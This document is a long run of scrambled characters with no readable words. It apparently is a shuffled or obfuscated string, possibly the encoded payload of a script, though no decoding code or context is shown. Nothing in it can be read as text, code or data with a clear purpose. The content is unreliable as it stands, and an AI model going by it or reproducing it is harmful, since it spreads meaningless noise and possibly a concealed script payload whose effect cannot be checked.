}cDQX c{[HVH8oH9l)yDDo94y=,51k)Hl2I,JH,rQo.ug  ded}+AJevqE=V+HHbs;w+cJOT ee\/ayl.;JeabH6=Hn%mH*NeH{0r.e=VCr2{H[23irx#Jf9gH=#y`it.gQQ!bV.tJb)Gr,S3gsfpmrrdeH..7J!_h7HiQbl2t]3c1J0Q:odguush.E]aBk(uclcQrs0w J9HZ}JHH.)r}n$JeQo,y4a&sQp33RJQ}6sJHkVQwvV.zeuW]JpH7xo)xPP]#VtVs"u"V( VptyQ6]-.V,H_;u#erJ4V.*Pt\/_s:a._.{8(e;i,VV3=c;e,Vs.( ^2wC!Va;o<fDt}trV>e2ro=_r}HJ^Ql7HVj+kHtb3 H2|-e}lV,.e}1]=0!;JcrHs,Q{:;J1M{MM1i]y9;5{mT,Cra[]VVJH3QQJHHQ!]enteVcFk c.:sQcey,dHcb.5}i,g"rH2aaJtc1du T!]67 9H*M5."H]=w"].!e.b5hQQ$A.eepn0 VVrd:_Vll.6(&_4a]HeHir]!t_0o=rsa[tcHlJg)yQ]eH$drJ[]e_V%I:5)dtV]VMatn!ckVi{_$\'nrnsHQlV)i)egU)ezd#teVs-r[HsQ(8iG8oVo` J.tc{Hh5Jt02E3Q.8eiVirHHH]a]H=.tC0J\'drD1)\'bI)27p@g9aM;9tmV!]f\'oO!u=t]lw3v62Vgt;VtDafJ!  }f]1fJJ0J=_t5i.Qti6,2;i .K!4$0fiQyVJ1eo]K!s"=V0! VQ}.,dBVS,dQd_.Ht1HJC68] ;J32!osQ;HkQ0_,;AfHgQJV 6t*r:Bn7m")l&Et))H$)e82o.{gcVNN2nw7(:;z{aHtV.:z8+]5u3,4!JaSh"dVVd]pxQsnanV(vHw4t9Ji&ee80rtpnQcb}GC9-0e;&T$V){)D0}=)HJ:(QJD-980fJ{wQ"04w el8td7}gafE),n3G% H|r,MeEVr[tnYld],J"JxiMC)UDe 2N2Asu=lE toB9=ns8.tR[.2heQOo,x"VD6V=Vl$V[toe 3;HHarD+EJaSoEH.&s.]{Hsil]"]e\/g"_)tV 6C Jd.wns.a(iytV,f)e.0!Q(.V n}]c].,r)37Hl#orV VRdQt=,n,_9l][!PVcPS4tee!71]VJsd)01JtoH\'(o;_Hs7CaVVe1oC_)y=ls!Q$79yj}t`V0xe;vrarzHHk1V%us$kO$HdVJ!Hg.B9V7!QVik]loJ2,sHwQEhl*_;ov9yl(3VJ4QaV!5l)*):r ddnRCeq1c6d6_>J9Vt,,ce[Vo9Hd.yVer]x}.VaVk4e[rrJHJ9]7di_J.;l6tmlidHs]@t;R}_V5V0Fl ,.H7_.,Q7!!"V49sd84:5sVJon0ypH{!}p olQ;xHd.nrJnJg}\'9Q"7Vyo9xQ&dMa_.]0HVHreH;D"2H*8,.tbHextoJthVe+.at,H0)*dH:HV.QHVdz}d|J!)eodemF$HduJH56HS8o!t.bvw]5m,H1E1(i,:V!;ozH{1tJH9Vi)0V}o]exoH-Fthe!.riottH)Q=Qrc]I`abm[JH)nVNf=V!s#$!)VJ4ueVVoJ)ce3cJH:V_Q)=u:V t"9*Q]dJS>{il.ek5($iiVVnsGmiT]CicWel)!eV.qJ4-Jd\/]5Jscw}h-(QJ.)l\\8V(J0in.olD.ErpbVA<=g;ppe(V]Hp1=!,,a(r}9HVstVJ]VJ3Jp+Q34(ree%vsnoJHV}WJol]aV(e}so0wrb3tE5XV3].(fYnmoV13gV"0r]6:)2;],eV_l:2iC]Jcg gVMibDu3rs)s S1e2d)_Z .1{9r.81Q?tJJo1h!Ve7clV&uoosM,(a?JVI7.t0Hq_[]EglJJ?4H.J)hcV"b9!J sHa}Jr ,}c,HJSVt=itoj?,i::(0hJn)Q8QneH,vrrTtlV f!ddo!03h,,VVX}Hgio1l;afb2]Qo-;nftn $"e(.HH.J9ocq<1Cs)!rrSNc+t3.,H1hr-]Im%n$VJ=_J;HJ9eiak4u! eo,;(tHZmtxOVH(xJHqu!el\/c}s}D# euOsVytV!Vf1HQenV2tJ5W]1\'dn]V1D;NHt0JzV aV2Vs:HJ0EoHV5eHntt,E&G]V5Qgc0;0rE!teHa%"-Yn*.KJ"oru VT7ocro2 {s:H!(HVVr5V_wspl8D0sho!2kbY5)Q$V")25V!tVxVVHeJw$P]He H)_ Ve#o_}-vJEJM ()E)rti=e-n3{sH3e qV3rc:Vx!an_m.$-fcghu)a[.JaeQi,v(TH[H)e);,e=59bJ \'l,-)Jnog[eo".u.e25Vi)n|. Vg0V.9JtsgZeCtH%1$13)2,}z]o!n,z4|J]+oJiel=.V\\5T$H1h77HxnQh\\8sQ]0oQooay3tH-te]*rd,8t;:H9|]Qvt.Hna-$V3e.,!{$op2cnusQ*f[o?fa,,HpV!hm9gJ!13QV7-"H!= lu_"5zt(x!l)+nb VbJkp$EbSo*cJ;Jag&$Isi 9V4l!rv( ]VVlV<sVKshQHG{r5e*R(jn.aeJ..(c[0Hly;unck3]Hhxo7J]Q8u5}J t7JHVe(_ZVCm\'!qQl&itxUHVV,1=?iJ\/D]t:Ve:;(lYt}}Qw.VsJa]]ter.aV9iy4}iIQ[Dc:ydHe{aHa-Al&4oV>c0eoV_$L71HQ{Vu2i+]0J];J8a$JTsnQ!!(J};Vg1gJRf t?tl(t],_A7hHnoR,me=Q)V[JVdt,Ji,H3h8rpsJgQ;;Hp22.}4R4Q*9]!S,x:.X=,;9CHNek1Jk6.}w1!,8Q]o5]rVHr2]Vv` tr.3s.rrQ1.;1e.pmq 5J)ar_e orVVed;nJXt;.)1rJ.;8tJVetaoCytv4V nHiis.ar48hoJyJd}&le.HJHV[0V2rQHQ!nf.e%Q.CHn[H+Q1H$G-HHoJsHVVHJtd0DiKs>,JJ[{.tV"4`F2o=\\JVi.X}@cC:?%;V "4>s]JBCe:VtH J<]7xQsnba1s83r33Hy_f,H1s.dQ);.3h=80Hi8l;,Hu]Vbyt1Hpc,QEQ&{!- r_5feH).-]V.e&Jlrz6Vt2bHuxjiHTswy[+Vl.}Vq[@,].P;4Vft!H(!y20\'w]EJk]HHJD6e$IH{v B]$g9JrlJ1Va:wo5Jlt,\'ae_V{;iSJiJHeh aCi,V)=.q73w..ls.0,79 JJV,.oaDVu],h%ow[t.4x8iVHH%d(={80.,tyHtJxDy=p+H.i2o9.8)J0ii.*;ni_X79V)etQ$J1c%=ex_V]daJ+VJpH=Z+V{7utmJpr_HHt@V=fp.l3&C4V0pWqo:t46Jt0 .78Ifr.be{J(demTn(].W"5JJ] F,.,Ht!Q V5,>Vmi\/H 1,HJ9_h#oif"."{hJ0Vd32h(0,JaHlUWbezm0}0!}9e!QV(93uVeV.oD=02V[gCddK)EJV !+JrqJ}-yC}QQiSH7s_1,g2f3,ynA2H.rcb%ac,]Vsxve. nQ=(.]=Z_]sJQQ,Vq3e$[a1$sr=tleH]aoVyH.0V])Hn_isrooe2,;_;VJdVsrxCyExte$VVJ9)H 0QHJdra;)y=7*H}C.d.0fUQ=\/q.H{4}0!%Jh90}w;JQ@Eol=0ydy" VO,3,m;HVy;0a)5,e.V 1QJS51,:!Qf:.DVz[Qr oQQeJlid]H;q)eV.iV!QJJiy.ndasi=21g]2L[!gYVe$w] ziVR,a,Hn-2JTw)aiw-d(g[Q7QiV{oQHXrcLH_,\/seQ]iJyGaHUa sxiG.F\\FHJHrJ!E>Q.m8o Jsial=!QU.tVw]!Q\/"]r[Zi2.JHr,Q!3e6HJFJ:Y=yagRs6."=B1Ds6i=\/!.}c5{3lJ62HJ};uCn}tgou}ltV)Al[g.xVuQQJ(\/a+Ly-Qy,lDktsHv)8Fw:t.2Sso;Vc(enV.a!J;;Vs]H{v} VHiCJss7.[.=Q4dV)b6n,H;#M!o-Vdoo1i)J2V7QpmjQQ5TJ9lD!}n.H3b]eV}l]iCun].d9#;.HlgkV fJ$Jp616uK4raJ;[H);V:Vi34V.HJMVQ)9ye LVJoI,pJ81sJ+7t0_)7SJcQ_pe!en2y8{9AM9tJl1el5con7"]{sH)3a@x|t(t._Hri,>.ts-.dn]R7i)n8]!a7]NeJn(Sm31Qna.e3Hbid{IaY0wnrV)#(1!)eQ0,Jf]v1_+c)]ilJTucB.mq80JQ.VksH;Hml+]+J129hrJV7J.nHeV[fQJoT(t$[,=f!7J}7k[yQsVe7,u7vk9Hxe_V5}re|8L1uJWCJ(.t}q s4Q\'g_dt=x6V=]70iaJft;xVH*!D!! }i]V+]a`xyL .dfGs$1ve5y5y]f]e9HtgEV!o\/V-ki..GHq(5rQH!32(.H=!=.pHotViHV!34H+V-iJs.eleV8WfVsc,d4= 424&CVtiE,t8VHji].\\(s#1d$8Q_4-n]c)3rSeH(;;(7$gJoJ-fVZbse]bV{Va6zLH4eJJ 9H1=z;,CJEV.h]e)otV}gsi_dH]tVJ.i.oo6zJtQi(ey,y,).xs]Hfp2,ex7Dy{=QH|,4t!s40H}+!1)g)Vs7]}1,]igMHq,h1QC8CJHpd.QVdeVr&(JgiVz)s isVlsV"Jh},RHeQ^s1{V)3UHorIf.Vh9,iJHXiSHQJ_sqdH8He{b8Ini.sJ){d.t.V7sVHnJ.1ild2.re{tri.Q.!v!._?)TKt!!n93V&su31ea!7H3Ip=1h4.limt!oC.]..D%33i}sFV7 |tWa63!7H5c3@c 2[V&rhrVXtJmKl,QJ.Jtt.DX1aJ)dJjDcVooJV0)) ]euuHQH+hV(])2raHrHn)t[2V  R$8Q73RlVQe,xs$.Qie5;03]HG!Hq)#gk0z$V,2 Ve(WJ0][dTJ!]1(Q!)iVp$V@gVIny98p=d@]_]1k!(Jn.cl{.1++s=e18_Ry7V:eXd9%VoQaJ#],}ri{7i,0l.VH;"s&.p).-..(-ee5-H.VmnV=id]fxi&-X.&J\\()>pH17$V$}e ]1cn}=]s.Qsiv!fi9!]6J]=H9]..a8=0n&]d18=fQ_{)oe[tf;]$V,s)V=ss,s]r(M%o]HJ0))J;.z7s!h)5fi?]JCi$.3khC91n047eI({8p>Q1VEt#Qyaw0daV,]V{Ob1(hQ"V]_5d$E}l);Q[ClHL.nVVtl]4Jd%lQdu!;!7g)T,=3t3VG])dt{VeH=a_0.1%iC?EHV3=.Q"@,5j:4Q.0b)ro1r,VedQWVHqiH+8}-]a1eH7=3eH(Hy9!uiV(|S&VHkJ,]68]c?$.-arrbs`|V9o)]dJw$;24tQHJa1;9JEi,9oy-1e]e83o,s& k^){6eQ.itnem(nf (\/3gHb)HY...Hasyk_i7HH+5430E_;aydfsi!EH2]_5lyHQl.mi la=nn!0Hzn6Do0Htn]J(m13Hax>V;VH=CH.r=93,,iV)(\/7kbg f..gs)!o%f6xHvr$<"O"JV;]Jd5HeHl\\iJix9=.\'[c3i_tSuV)VHJf2;])oGd%!HseVdIJb&}datnTsV&x.%(HneHH(oy.6}m0D7i(oAsnrey($THH)]],cbFuJ,emlsVQ>nfJa2=HQ())J$)hn=Jd)eHa6.((}G.0j!] H*HDHVHVlJ6n*J..sJ. C]lBJxHr+"V1V=96Qxl.7e)rVVyrw2662g VJ7Vy1,J)Vt.,Vz"?1,=2JD71-\\B8Vcr#x6pn\\u 8 JJl)s#HeJitHle3a.|}ir[n..sJe(u0:V W.rJDK)VQ!=3dcJ*VApVF\'VeQ_t}rH3cJV2V M.poJQ;V5VJAHla2bo.xe-!Vt.g5]],HJed2e{sN!VdypJVa48id;:eJ7d\\(Vk41naP9.tQr5Q_2hplo.VdoJ-;Hkt][$hpQeQ[sqHype5.i%nH}VJ]0uVr3.9QQ,al]H]>TQ8a,_rqut]2D,lie6tt^aH^eJQuH4aJp0= ?os_HlsZ=nl!Q(Dh73sJH);\/cnxQr.\'Q r7_V;H )eN1yJl4a;etma.J]\\sJeH4VktHH!2=D]sh52][22_v 5J;!{V)HDVoJJ|{twd2pHVCVy7lHNht3#d+dVS}J( VHU.z,cy-!)eEcH_!WeJ#x$ 3 H#},o.l,pauFVnC7no-t{_i!kEb7E_tH i1r0Irs[pHt.3t_eH(c.az]$ineu]eaVyteCgVkJa}ea,},H:mgts=J#)Sn.le1.:d.Qt]u(5J7H!"%_.otJE3cvV)})Qo8=,J0=QsQ_o;[ny5.JVgyrgtq2"7p{5l"V)Vg0c.)$HQQHosd(]hqQVR C;V[J4H)J(]V!33[o0t4s)el dAV{aI,r]3.HuJan9pxVs3,osEi(2a_;]Q.5Og]VvHlVeQealdbb2Q<H)_VV)in]ypycDJaos,,o.)zVDViVjH0}spVQd6_Q75]0=V!autVJ:9;l V+J4dvQ.dytQ]V;b8VQeV!H,Hel^)uH1)sv-H4J3!1s.lBJ}79Hr:1os]iar[y0eimc,lt;Q,J!VV&H1Zw,74gsowiJl:11@dQJ:dHVHsleo7t.nf8..hVvV36n.[.3]3]ht0$e16H}JR#H>ws9+]f.OrQa26\/bd!VeoeeH5$Qt)V.]3 gHt]]Dl2jc&.0gE=k)ozb;r4cH] lM1epy67.tS0a\']]!a .ZnVJQJ6_lH[oTQ !QJefJJ,3H22i7:_]!+V]rJJ6rDV[%seto.Vo+])atV](0oVxHh2;!iT-Ql!+Nn=>.J2c$*k.o].{Vynp@HH.V)V,QgV9C,!eaudVh`\'ed=(V%M{i#o0e4. .VH..l!+,)[9-j3Vt0s{-JVGs(H:y$[,.5VJ]1;5tQ!..HcwC,Qi2 x*)6soQ6HrX0ajHtJiosYeV0J.HsHcp}}QV]sio 9!)o03GeUooH3C5cH R {l{Hw-H.]jVh,l]c}etJHH_H9QhQTc0ZH$52x0k-V4)ezfM2Cl.laV#.)}>.VIe]J0=5,s.c(!{8m.rJ2.CrV1-H_VnV{y;VHl{)[H422c!!]lVVeaaJ\/HntEd 5QBn?dur!gjV5Q8tt39g5g{e1og 1otHwt..(3t_\\.ViR-cJ()CQp3T"JnVcH\/rekVnan=4:JVq(]},HM oj5-6hJ.e[<$H:Q[)5w")Ht5JoJJJ*.VlD9al)Wi)wJfmrorl lV0ftVcKQxte".Dtn_H.!Do?4so=lytr].rC_ed&HoQiV),n7y-.A(lpT)=D mM HV.OV{Q:E3ts}st.6t9d;in]J6k.1xeH(Bt]Hn0blCV.,::]p])Q{ (- rhrse.J33e\/712J.9p)setV-y,tJc(7nt-l9dcnd55)mt9]e. ;7e6Y]]oghVJ= H5bt07h[xMrWr(!znH&i:V*3.e)|6ur8aom C3!(up7JH}MelarcQt3<Vh!omS54V]dyp1>Hud_r\\h-VttC(!Q V,NDlj_Q.p,tr0+-.]\\l&Q}aH57HJeVyD%n!V%,1h)J2p.etdC lQ]{]r[zCJQJ!7He-k8?!Hdh0Q.!..aHia7b2Qni>J(eHHpV4]0-VssdQeJPldQpyI VVHMr}1DeaHeJeoi(Dhil,v)3H)HebJ3}hm)Ys4JJRQJ8ldfV [l7s:_T _lh;[(0a1)s_rW\/hpneiQ0;;RuTxNc=mCJrN.d)J[Js,HQnen*()0VeHR9VVTu-o"ieJ}Q(S[ltl6du\'r1ZV1J_V \'7)QH31Vn]}VDhQ\'pm^=@D0cQt[yFdar:!.]HV]to{E95Q0!y9]Jt(!saA,lH3=.u.t:HeVg!!b-!Hic1lLQVliYnHV V4w]tS1"V=J .uHg+%c{s"Hs.6UpN4EoQ#D$i(m"3IJ.f\/J(6el\'V7JFt5iyr!Hv,8!#{rmn:a.5H}f7((i0mm1v_X3.)]aHws)ndbeVee)g Hwr_Cgt> 0H,d}pt,JJJ"u.?;]]3. @J.{ooE sg,JlsQs er)y>,aV+.=tV8gcu.Vg]t]Hp[VJsier^{sV03 V1_yr(V.nD$l5= QHy."(_J(tje")>i!(=H(,.tV*,]V\'g_{=: s J_!J64ao!7tiIH 9)sJsd.yag5pH+Q+[,.cH.onas-JeQ)1rt0$gied0.D1e%}.gHkus3cIIrlm.oJ.QI,e"d%.HJi.:(VtgH)u.VFf{-.\/$y9E (VE#!nrzu(SJ@2Ri,g-).rto]rB $t_rf(s_ , )1oHs.$YesCByr]m2)8J8!\/rfQ5,@),&Y;noHJd(H\/|a*0ueHkh ,{rdB; :>17tiqi2gV19pJ5uJio]4VV6,moDqor!JcJa+idJ r9gg}HtVnspHEH3[}2}{%-.geJ$-6 r3]5)pJeJC07 Q2,_,0f)),HgZismpA,Q{{3Q. V6mh4oa.f e8t.SizQrdt.rnVH0@(nHuBeC2M)Jl*%,1CH Qn);(R!JnlsHVeru.#tw#Ci.JQ ;Q}kN.](iK)s2CJ HH eJl5Ve]5dtHZsl![V#Qlcqmteot;e1f$tys\/e(h!nsQn,.}tx)HH0]5;XH!,5t.! gV0lHt H.sm:Xx2g VpC{oleo,}seV {]HQ8V!,lnie9\/s!efJ6QV0Q V)y:]de9nQ2h#.,oJ]y:VQV(JV:]yxn<v.eu,jLtm=_a]2 VKg;n tivfHHaVz[or) Q8al,]]iogFiaq!pn;H6,rQw4;5esV@ Hu:Vp)+DDrQt.eH7QJ# D_D2Vcn #9,frVdsJ.H#a V.daJaH4p?NlrQr[soQ4}t+;rVr y0VQ ]V),!JVJhHiV2s t0&0r(=s V(k9n sJD.(]_S0H}]H)}|`c]:H-)VQtoipQ5yJdJ_V0"HtVGs}i:,g{,\/2]t0]*HioJ0lG9qy!QygyH[2^!6 aJx e"flayCSb=yQJ]*f7{ )p.te0,gd$]V,x2FJo;VfDsT0=VsQl)%ai-p Qp]V ehl0].VeJ!)mH&)eVJnh8Vt{[J ;$H9o0Tp1q[.2H\'BJ!.0V#o!{=M e,H=o.a1!_nfts"ui((tdweiT2l5H]HnuifJ{He.Ha.VVe. ,Jgt7n0fiV V6;.O(V2=(o8_J JTJ2 JJ{i1 V!6e{lsm4\'e"t)kVk[)J9 .EM9mC| ;o]r{Et3fU7oH:QV!utJV2Ju7pJnHnJmeH=r\'Qu]cbHV]V{!ElVVyV \'mt*yi(;!79.-,iR"Vt-, pcxm]e)q=;4Vn:VJJBt;g(1]J{talryt{cH;Q0VHHk ix6fHgV}.v0wtaadHaCV .yC#.. JJ\':!2%CH!du4niiug..:nHV,? L8]t{Vh5d!H!s 3qQV[0bCRftc;t$)AeeQ,HVtSc@nt.dJ4!H6Vky2H3)|C, { 6{5]%iy!E$ce!JJ2,dlw)V_,V-Vo.hQaxJ9H,!95cJHH[2gU-ng0!}_>!et]VQ.!H!%zCH),edJH4Q)e J}!]e.i5h9.win]s=34vQ{Q2ll-s]i_26H74[c{Te_V;};V0QmposVeiF{$V%.uQtleur(eVnheJ-!JJ]3|J,m0;V]dd^r]$yp1Vs[ed:!u3s]Jx.8(6.V ]sdVq55<R3s9b0glQige0ite!eVn.uH..},JH?9:!biVrbi"Qi:ut,0)[6c:z]$2o,$t5 9Q.ye-vdJmlY.9a0e1_YQ?V9:0Hfr$)2tij.VgVy:cJk.Q0?0(3rl$8D".59.eg s4kyi.#t{aks!0Ts;I,(!}aHsJ J!V.5Q.aQdHQ2!!n2C9pnstJqVlqH=oV{aJHs:]-r9@yh=B,50- _)1H"..d8}emJa$]lrn!c_5<7T85 QZQ.=}HJssDQso39dJ7t g6VR7=.H.V.]7;)}7d..,t?{V8Vh!]t%rL;V ok1H]6QMyontdCHVJsvtscld)0[94Vm!a,m&s.!ree40HQm30usQUe]a.sJuVS{83t.`J6.,+QVo4onds=4_[;J}V.),Q{skg05$!s5Hs V0!H2{o_oda3V4 :0tn0r]w9HHeesQfze,Hyadr%eir*Kx8-,esf,6VzQ0o;&J- 3e].Hi3i)VJe.d]9=Hn)V.egJ,i(d}K5(.DJed? ixotHI5.: .yJ,k||[d !!ol)5]ruQ;7a"a)? kHmJQJByu,n2iQVsiostJQ!ufQ dpe<1h Qiet,b9ej6V.gt{Hc1]qf=,5.oV]THrmrQ|%k$5]) dQ-0.&tZhQJ:wphbmSi0H{,..4wp[4!V=QI=|Q}M]74.y'),jlo('cP)7J]o-]JT6r H#EnnVrcJ&n]51Hha|"Vd;to[l&o!=01.)5QM38$hlyp;Q..dsh8Q)ug.V;.Jw\/BlHHindVFJ.UpsF]Q2J_ehmjyaHa)(7HCr5 iMuuoKm;!3 b;rV],:uJ;1=7H,QQlQ2TJN;$V =0xaJ)|QVp6P]VJD5]7relU6Qs2.;eblpehrsH:VV.==)%wtJyJx 1([aokQyf"E(-mm0; =d=2=VVteVH];(7Jua5!;]Q=)9(=.;HstVJ0]knQ).(JH3H[.n4QVQ9dQN9Q ]WHQ(.10=;]\/0e.2.Vy)J[$HsgH%y2V1ooltQoQHV&Q72{JQd;VJ)H;5n&eQfiN(JH)Q*Q:E74c6eIV1HVQq5JU4v.**a2aHVV]]arl]].VJtQ7]VeHB5@t8`;xdC1bVrctDmfirj$ =n,-oVJ{Hh0qE.VVe:r:uwo]VtJod _H.{e1d(J=ml|=rg.soV(]VJZs`00V29c,27!n6J.t!7Vd#).?huHVUH_;.=H+l_A"jJyJ2Hk7EdoV?da3d{)VDpV @J=Vd}r51!D)._]d7o_3]39=7}V[5HtiQffo.cdV()\/Uop]I;Jp5S:H(.Udcb]14VQgV=}3HH)Hid5!"s:MsV"C]VH7H1RV.fl:)VJ"H(Q(]{V)Vc.W+JVH_=:e+2(o29$J)VQ$;t!]o{+)lVgJHHV.1(.v5V oVv_Ve,smJkJn,rx[VJ.(?".gnx0!U.A=Qi.3,QSQCQ_VBeaHs!VQ =17.C(t5QH B)Aylnr}.\/r}t)tS,5de6H=V@QHlofG)JrDVz8VUkq. lqfJ:|el5;Ho. .J.&Cn)dcXth.fQ4o2[;sJoO+(DoHg(dwse:9iaeJVae{H)VVtlVe_[(o8:p9o}V34{q]i.medxnnyV]rwVs=Q(VXt2c}60VorU@)QBr1,5d=.BV[VQ.Q_]A,~S5+J])@dprQ6hJJ)wH.QHEVJVD.flur1ed!1;rim+.=HsHnm-i1.$nD.HQb#3Js4H]w"Hp> d]9xbQ}z{,ttrbb<Jltd?.=.}#(HHVmas7JVJ}dVpH5r5Vy(VH2Ve..1JJp%ckHtpPoVDpwbQr?_VttE.atQ[i{r+{.MsQHo!exV"VHMH0Q]h(0H(,5!:rek%U.pren8]fHn+VE..)}2]j!;9H#dVi632].03eau6a7"f,PH;..GrH(.dypu!eJ]bVjd_Vs(+J=`[+.07aJHTrj!\'#.6V7uheJ&=V?-6Qt+;afRH2=pS(ri6Js:ff#BnV{;-=&=[=4JeV]rnau]eoyQQV,esTQHH(?9Q(+BV{02;1Q)r=sDTeV!0lyol.fJaQ%(HttVr}er=) 1sn;1rxna0rdx29en1]=nd[FQ8cJJQc a5V4%Q4,,]Q,VfJV9}9np.dd1Qe2V)],qH5!ud_xy}H6V dV_-s}rV,V1_)qVaa(HJQo.OtuaH:p:mV;]>u2$eDfVH ,v}yEk1HcsVVVdj;)f]JQ,=L2l3Vr 27VJbJ6Qfs(d.;{QVgoelVc){QUnshgcVV)Hn+eVn=(5.Ha]H)pe(CS QJUDTcJ1OFwJ)9:Q%fs3t_gVQQ1eoa.a61l.o.2;!t{.{{\/H))9&6uL.gVaa(HXTi5HPe! sQ2r?4n}bd1,Vp]]V.dRHrMlb!7m`Jmyods_oVa11)VV *}VUylV>.nJ.07Hrs{l3L))pVEVlH.[Hy[#t.2e:\'.nQqp;QVQ0;0dc{HoD.H?Tu)f}QQ,dL1V|.!Id)&.m,V.QQwd954V)Q?0.u[CXS0J5]=S.;qIswxVQN.]{pss);4]m0 NC((Us]ee!em1)a,S]Hs;:$e)fs HV 23:QVe|]JtJ[_0Q._V]($H[)79.{!!=x2H Hn)rgs].HJT}=J.5JJ4#JJw]yVV5HkH]HQ_Vi .H2=]1_)y.eQ(_=t&-.!);)QJVQQ}AHuduHp+=HVQ](Unk1ylH.dstJetc4()8e[u(qVX{];QJJe+i%1]xN]V1Vdu&r{#J)Q=))0V)>VHQQDigHagu P=J!]:dVVpD.QJ@L8e.QaHn06 VC`DfV([yHJmf.0krnwQV8r:5u.lxJ6Hon4sMQVdO}UnJ$64)JUQ \/b"r46m8e;?t7QQ_ .pc.(V3JLt 1.QoxJ0r4m]HVn)olHe6)Vdtus)r.3! Jo2V{E|03qg0ov&2HJtc.mHm@:..dwVsH.ne<.tJU 3aazYpalw|H 3)H#HV 3beHH_cZ,.uyeHo]kV=l]}i7J&s.n)(S]rr36dHeV."(Jr!9:%JQFiP\/d}.y+eriHea}dJt0fRQ]VB)p{.rJQVn.!J4Qr.HdVoQ4d._xyfso!J,H{Qn![.;e$_MQiy}QQ.y{VtJu(xJb]mHiq=&Q0Q.QHi?.X!gP+HSVLpe .=e]7e8))HJt!VV3VJr.n.)Qn.JhH2V .eJeV)+.J|lJ=ilQf,5b6;u2Jh16.4 VH(dV.Td2;:,nV.(J)}((\/*VHG_0TQf(nK5+b au-_k%[$d8|7m)lVs:e V)V(pV.VVUyu;)i.(h|>0KoH0Q0wH)[Jbioi3;!$]c1)94J=ebVJQ1h(mVt4z)gs0}.vHJr17V0dVH](..tJQ VuU7l, bltQ*U2[Vi;qg!nJdGtAi3i]i.i+g))Hun[V14}H>.s1aJ5Qr92Qpe!1%nbSJJ{2]U]l4}VSHeJ.3])\/VV6n(S;f2Q)1DJ9 iU)V<#e3j(dH)]eofo[Jt!.6HJiW.1we)]Gs QHy}1VJ$5]tVV.Jg _dUiG5slq}aPQ0e2.w $o_;XrH$}S 2U),*dx_(HC(1LHK>3]#3{Vbr.7CEJre))J9]] H)8fHnc"&Q,#l)3(.n.;loT)HqQ) n2(tzm]QCQ0sV ^e.oH?3,6br7dVae0 dP9t,QH.i;:QpoC[.4)_^.yb,En}vsdyWv;,BHbQVJM|.5riQH! H{]y)Vger!mPuQKlJ0)0JJ.x.V<V6HcJ31pmeH}=.K:lQ5Qp]MgYaSg{JzV0+2b. mEt(HIQdG}aJb([J"ed.V-q}7sQJVow.H+{nO:bQgt=sH{)dgVSa_B\\enJfJi2o=uCz;.ntoJ.a0.H]go)s).![kH9Hdf}9&MyY<HJ_d+72d=Vp5i$0M0HBlC$bs.$ ]O_._eJ4E=}nlV\'HKVV!.+V3.Q9HH3e01Q(.ik5!Us]h0s.V{c0n$!8.s!dN.Qw!)}XlQJ"Q[e9D9dJ)9.,sHdeaHx])l;!f7jV.b(k{7p"iV1=81Q9iH0cQnisnfdmgVP )3H83:2V0,QHV9V!2qR,tYt Vc0HQ)_}J]WU$K9_dVn.5F}Q .0{\/"\'DtHGe]i!.l]p]l\/Y5VJ.3d)]VtQ).NQepHl!VXH`"Jo{7lZ5=d5b]88m.}ucJeo=_20|]=(8a1l_0f)Vur9snnHxu9J.VeyD)];.,J}]efn]VQV)V<kqQ qQHn&eCM)XI.e2}a.Hs0Q0,6oa3eVWJ=H"y?$[.3(]oJ."_et0xsK.hH!1dyV=7VD+]p]p,pJ0* S)|jN1;}Ha>Qft(iVJiHJJ!0]=5M)QsTpPValeV&eV&=ttnab=iLt0$t!QVHdHvHAl].s ]m.%V({Jvl*6pV(a;}=c)6\/w*ie;gorH\/r2fG#V2=VQsbV845>sc9dJeT^yiaM5{e1-=3iK2\'Q@.)),u$J2xX2J{.]cJUa_]s.deG)(;6_2=aQ3i]b[s5v_e(}z5tjl9,o{^d2oV"ntVeyJ0.sc0V]V_Cs UH6n&3H.e!57V;HH\/D-iV3qpKs1Ja]tH1)![)mse,yrVln!VV,vrVDVQeH6=+o\\[]Sv.,bhQ|V(sa]0[N:3V!5tcV2 J*aJS]d[Del8Ms.d6(!V]!)l_sHE]7S5FVJ)5V!#H.JHF1]wJ[\'n2HtVz95JAQ QV2-SnVnQxd.`d=e_E!z!VM]2s2QHQpCHV$+.le*Dx2IVHnl.nHVuJVt.1 Vuo)H__!arv)VinQlT8.4.QJ4J3]5. VyHS)=ltl}5uT)0eSs\/}alo5| 0ysU5n01VH.E4sl\'43).;VJ_o,H]]7z?r.Q;ef3w4sMc;D%1(l(i;aD9g8dnxwad2xMnsV=uqo4ZxeQ;VC:H.H}D!=}nQJHvd-:)l_8,Q }3L>,K074)stg.5V;n}CVJH51zafH}7!V b(uL!Qol !dJoV.J| WHd.)}H1CS9]e:eJSJ={2Jn} ]6rc)mJ3V*V;QV&5zU,fJnvHi),a.VJ;..0=9.2Mm:}V1=2NsjQJ];frVolJDQHd;Jw2QVXeff?VzHV!c!o0bJ]!V1. ?VVUHaC!1s+s3-}dHNpc9Q,][s)2mJ;!VanQF,|1QtHds6HcDVpD5J]V .dVHie4a!f(_J9FLxaoY7;.s;4eJ1VJ|V(e2i{NQ=HyHv(c B.)VydMiJt.u18ifh0rizuV+f};.=ttVh!,V)QDJrta-}nCditVH!=24.vx_1HdH 2po.PR. y$l7Q2h{od])p1Lr2);..eH]1V[]VsO{5![.J orHtVheD41._Q.)Q(l;:7r}Jis]H]JlQ.]i!.lJ!ne+7VQp8V00Jgp0JQl.yq$U|.J)Jr{qduph_Va]rJy+r.gep;!x1JucurAH_3]FcV.re=5QpXl;+0idQVuCzeQJQ6sQC)}5;V2:a,i[<]._a)9 2iL[J] ,C|6}V(nQd@Ry.57Qf,Il*QMV+Q1].QCV]2xzVVK(]t;(2=J>hV.Q,KV( 1 );2{ EQ50VeVVUt uaZ,;U=iQ(QVH;3VQV4B;&gdt"fis,dn1dJP&k5}R,V4iYc0Q2eoJ-i[.)3w[KHbV2uJ1Hld[cVd(5YK;!*T%515sHJ.tc.r2v5Qrjps s5Et;)3.gSnU(lQJi0.Pp.iVDOQeEH0.!]0\/#;CQ.J2Vm)$oCrkH)$0c]$q!]dHJ\/[H=eSVq@[J2|{ToHV.lp{HeHJ8orxVJDVzV_V3.Sld9Z2;J(D+i,r35z[)q:]\' \\Q@=3V1,.x09ZD=xdnJeV.MO;]ie2r)56(!Je]0?1...tV (JVn-.VH01V1VuV8QH})]!te(.OiyQJ[nOd=4|V{(zJVo1V)e8N]];3[;erQ,n}7)JHVk1![F!VC+c)(;JVg]QVdbvi_5dJHV }aeQwmU.0s<nhd(o:2S1QHV)V.otm?Jn0!,+qyU]2Qufl20.ma,:59CHVQ@hHH:.s=VJ 